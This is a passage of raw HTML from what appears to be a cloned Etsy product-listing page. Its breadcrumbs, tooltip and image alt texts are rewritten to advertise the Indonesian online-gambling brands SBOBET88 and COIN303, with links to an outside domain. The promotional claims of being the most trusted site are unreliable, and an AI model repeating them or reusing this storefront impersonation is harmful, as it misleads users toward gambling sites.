        src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script
        src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

    <main id="content">
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div
                        class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                            data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                    href="https://kazmedikor.com/">SBOBET88</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                    </svg></span>
                            </li>
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                    href="https://kazmedikor.com/">MIX PARLAY RESMI</a>
                            </li>
                            <pre> | </pre>
                            </li>
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block"
                            data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>



        <div data-selector="listing-page-content" class="content-wrap listing-page-content">





            <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

                <div id="listing-right-column" class="listing-buy-box-experiment">

                    <div>
                        <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                            <div
                                class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                                <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                                    <div class="image-wrapper wt-position-relative carousel-container-responsive"
                                        id="photos">


                                        <div data-listing-page-badge style="margin-left: 78px; "
                                            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
                                            <div class="wt-popover" data-wt-popover>
                                                <button data-wt-popover-trigger
                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
                                                    aria-disabled="true" aria-describedby="etsys_pick">
                                                    <span data-clg-id="WtBadge"
                                                        class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                                                        <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg
                                                                xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                                aria-hidden="true" focusable="false">
                                                                <path
                                                                    d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9" />
                                                            </svg></span>

                                                    </span>
                                                </button>
                                                <div id="etsys_pick" role="tooltip">
                                                    Main <a href="https://kazmedikor.com/"
                                                        target="_blank">SBOBET88 situs yang paling di percaya oleh masyarakat indonesia dan sudah di akui secara global.</p>
                                                </div>
                                            </div>
                                        </div>


                                        <button
                                            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
                                            data-ui="favorite-listing-button" data-listing-id="6969696969"
                                            data-accessible-btn-fave data-favorite-label="Add to Favorites"
                                            data-favorited-label="Remove from Favorites" data-always-show="true">
                                            <div class="favorite-listing-button-icon-container should-animate "
                                                data-source="lp_image_carousel" data-btn-fave data-neu-fave
                                                data-favorite-icon-container>
                                                <span
                                                    class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    "
                                                    data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61" />
                                                    </svg></span>
                                                <span
                                                    class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    "
                                                    data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg"
                                                        viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                        <path
                                                            d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753" />
                                                    </svg></span>
                                            </div>
                                            <span aria-hidden="true" class="icon"></span>
                                            <span class="wt-screen-reader-only" data-a11y-label>

                                                Add to Favorites
                                            </span>
                                        </button>



                                        <div class="listing-page-image-carousel-component wt-display-flex-xs"
                                            data-component="listing-page-image-carousel"
                                            data-palette-listing-id="6969696969" data-shop-id="25947065">

                                            <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

                                                <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
                                                    style="padding-top: 80%;" data-carousel-pane-list tabindex="0">
                                                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="0" data-image-id="6845617078"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                            data-carousel-first-image
                                                            data-perf-group="main-product-image"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            fetchpriority="high" data-original-image-width="3000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="0" />
                                                    </li>
                                                    <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                                                        data-carousel-pane data-video-pane data-no-zoom data-index="1">
                                                        <div class="wt-width-full wt-height-full">

                                                            <div data-clg-id="WtSpinner"
                                                                class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none"
                                                                aria-live="assertive" data-video-loading-icon=""
                                                                aria-hidden="true">
                                                                <span class="wt-icon"><svg
                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                        viewBox="0 0 48 48" aria-hidden="true"
                                                                        focusable="false">
                                                                        <circle fill="transparent" cx="24" cy="24"
                                                                            r="21" />
                                                                    </svg></span>
                                                                Loading
                                                            </div>

                                                            <video id="listing-video-1" muted controls preload="none"
                                                                class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                                                aria-label="Product video">
                                                                <source
                                                                    src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4"
                                                                    type="video/mp4">
                                                            </video>
                                                            <div class="video-play-overlay wt-display-none"
                                                                data-video-play-overlay>
                                                                <div
                                                                    class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center">
                                                                    <div
                                                                        class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                                                        <span class="wt-icon wt-icon--largest"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 2 20 20" aria-hidden="true"
                                                                                focusable="false">
                                                                                <polygon points="4 4 4 20 20 12 4 4" />
                                                                            </svg></span>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div data-video-error-state
                                                                class="wt-display-none wt-vertical-center wt-text-center-xs"
                                                                aria-hidden="true" aria-role="alert">
                                                                <p class="wt-text-body-01">
                                                                    Hm, we’re having trouble loading this video.
                                                                </p>
                                                                <p class="wt-text-caption">
                                                                    Try to refresh the page or come back later.
                                                                </p>
                                                            </div>
                                                        </div>
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="2" data-image-id="6354031418"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="2" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="3" data-image-id="6402117407"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="3" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="4" data-image-id="6354386589"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="4" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="5" data-image-id="6285298756"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="name yarn jumper for kids" loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="5" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="6" data-image-id="6430051759"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="6" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="7" data-image-id="7056312285"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="7" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="8" data-image-id="6332997945"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="8" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="9" data-image-id="6722497805"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="9" />
                                                    </li>
                                                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                                                        data-carousel-pane data-index="10" data-image-id="6356157787"
                                                        data-palette-listing-image>
                                                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                                                            alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                            loading="lazy"
                                                            src="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            srcset="https://coinnews.b-cdn.net/banner/sportbook-2.jpg 1x, https://coinnews.b-cdn.net/banner/sportbook-2.jpg 2x"
                                                            data-perf-group="secondary-product-image"
                                                            data-original-image-width="2000"
                                                            data-src-zoom-image="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                            data-index="10" />
                                                    </li>
                                                </ul>
                                                <button data-carousel-nav-button data-direction="prev"
                                                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-left wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-ml-xs-2"
                                                    aria-label="Previous image">
                                                    <span class="etsy-icon wt-icon"><svg
                                                            xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"
                                                            aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M16,21a0.994,0.994,0,0,1-.664-0.253L5.5,12l9.841-8.747a1,1,0,0,1,1.328,1.494L8.5,12l8.159,7.253A1,1,0,0,1,16,21Z" />
                                                        </svg></span>
                                                </button>
                                                <button data-carousel-nav-button data-direction="next"
                                                    class="wt-circle wt-overflow-hidden wt-position-absolute wt-vertical-center wt-position-right wt-btn wt-btn--filled wt-btn--light wt-btn--icon wt-shadow-elevation-3 wt-mr-xs-2"
                                                    aria-label="Next image">
                                                    <span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                            viewBox="0 0 24 24" aria-hidden="true" focusable="false">
                                                            <path
                                                                d="M8,21a1,1,0,0,1-.664-1.747L15.5,12,7.336,4.747A1,1,0,0,1,8.664,3.253L18.5,12,8.664,20.747A0.994,0.994,0,0,1,8,21Z" />
                                                        </svg></span>
                                                </button>
                                            </div>

                                            <div>
                                                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-top wt-position-left wt-z-index-9"
                                                    data-thumbnail-scroll-up>

                                                </div>

                                                <div class="carousel-pagination-item-v2 wt-position-absolute wt-position-bottom wt-position-left wt-z-index-9"
                                                    data-thumbnail-scroll-down>

                                                </div>

                                                <div class="wt-position-absolute wt-overflow-scroll wt-position-top wt-position-bottom
                    wt-position-left scroll-container-no-scrollbar" data-thumbnail-scroll-container>
                                                    <ul data-carousel-pagination-list class="wt-list-unstyled wt-display-flex-xs
                wt-order-xs-1 wt-flex-direction-column-xs wt-align-items-flex-end">
                                                        <li data-carousel-pagination-item data-index="0"
                                                            data-image-id="6845617078"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 1"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 1 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-carousel-thumbnail-video
                                                            data-index="1" data-image-id="listing-video-1"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <div class="wt-position-relative wt-height-full">
                                                                <img class="wt-animated wt-display-none wt-max-width-full"
                                                                    data-carousel-thumbnail-image src=""
                                                                    data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                    data-should-fade-in-on-load="true"
                                                                    alt="Product video" />
                                                                <div data-carousel-video-icon
                                                                    class="wt-display-none wt-circle wt-overflow-hidden video-thumbnail-icon wt-position-top wt-position-bottom wt-position-right wt-position-left wt-bg-white wt-shadow-elevation-3">
                                                                    <span
                                                                        class="etsy-icon video-thumbnail-icon__with-image wt-position-top wt-position-bottom wt-position-right"><svg
                                                                            xmlns="http://www.w3.org/2000/svg"
                                                                            viewBox="0 0 24 24" aria-hidden="true"
                                                                            focusable="false">
                                                                            <polygon points="4 4 4 20 20 12 4 4" />
                                                                        </svg></span>
                                                                </div>
                                                            </div>
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="2"
                                                            data-image-id="6354031418"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 2"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 2 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="3"
                                                            data-image-id="6402117407"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 3"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 3 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="4"
                                                            data-image-id="6354386589"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 4"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 4 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="5"
                                                            data-image-id="6285298756"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src="" alt="name yarn jumper for kids"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 5 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="6"
                                                            data-image-id="6430051759"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 6"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 6 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="7"
                                                            data-image-id="7056312285"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 7"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 7 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="8"
                                                            data-image-id="6332997945"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 8"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 8 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="9"
                                                            data-image-id="6722497805"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 9"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 9 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                        <li data-carousel-pagination-item data-index="10"
                                                            data-image-id="6356157787"
                                                            class="wt-mr-xs-1 wt-mb-xs-1 wt-bg-gray wt-flex-shrink-xs-0 wt-rounded wt-overflow-hidden carousel-pagination-item-v2"
                                                            tabindex="0">
                                                            <img class="wt-animated wt-display-none wt-max-width-full"
                                                                src=""
                                                                alt="COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya image 10"
                                                                data-carousel-thumbnail-image
                                                                data-src-delay="https://coinnews.b-cdn.net/banner/sportbook-2.jpg"
                                                                aria-label="product image 10 of 10"
                                                                data-should-fade-in-on-load="true" />
                                                        </li>

                                                    </ul>
                                                </div>
                                            </div>

                                            <div class="wt-overlay image-overlay wt-justify-content-center"
                                                data-image-overlay data-animate-out="false" id="image-overlay"
                                                role="dialog" aria-hidden="true">
                                                <div class="wt-display-flex-xs wt-justify-content-center wt-height-full image-overlay-main-image-container"
                                                    data-overlay-modal>
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--filled wt-btn--icon wt-btn--light wt-position-absolute wt-position-right wt-position-top wt-mt-xs-2 wt-mr-xs-2"
                                                        data-wt-overlay-close="true" aria-label="close">
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                            </svg></span>

                                                    </button>
                                                    <div data-overlay-main-image-container
                                                        class="wt-position-relative wt-mr-xl-4 wt-mr-xs-2 wt-ml-xs-2 wt-flex-grow-xs-1 wt-mb-xs-4 wt-mt-xs-10">
                                                        <button data-clg-id="WtButton"
